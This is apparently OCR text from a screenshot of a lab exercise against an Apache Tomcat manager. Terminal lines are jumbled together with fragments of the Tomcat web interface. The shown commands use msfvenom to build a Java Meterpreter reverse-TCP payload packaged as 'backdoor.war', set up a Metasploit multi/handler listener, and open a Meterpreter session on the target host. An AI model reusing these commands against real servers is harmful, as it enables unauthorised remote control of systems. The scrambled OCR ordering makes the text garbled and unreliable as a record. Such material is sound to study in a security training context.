 Payload options (java/meterpreter/reverse_tcp):
Tomcat Web Application Manager
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Message:
Exploit target:
Manager
Id Name
List Applications HTML Manager Help Manager Help Se
-- ----
0 Wildcard Target
Applications
msf6 exploit(multi/handler) > set LHOST 192.168.1.3
Running Sessions Commands
LHOST => 192.168.1.3
msf6 exploit(multi/handler) > run
Start Stop Reload
[*] Started reverse TCP handler on 192.168.1.3:4444
Undeploy
[*] Sending stage (58125 bytes) to 192.168.1.4
true 0
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.4:49829) at 2021-05-25 00:14:07 +0200
with idle ≥
minutes
meterpreter >
┌──(etu43813㉿kali)-[~]
Start Stop Reload
└─$ msfvenom -p java/meterpreter/reverse_tcp -f war LHOST=192.168.1.3 LPORT=4444 -o backdoor.war
Payload size: 6257 bytes
Undeploy
Final size of war file: 6257 bytes
Apache-Axis2 true 0
Saved as: backdoor.war
Expire sessions with idle ≥
┌──(etu43813㉿kali)-[~]
└─$
minutes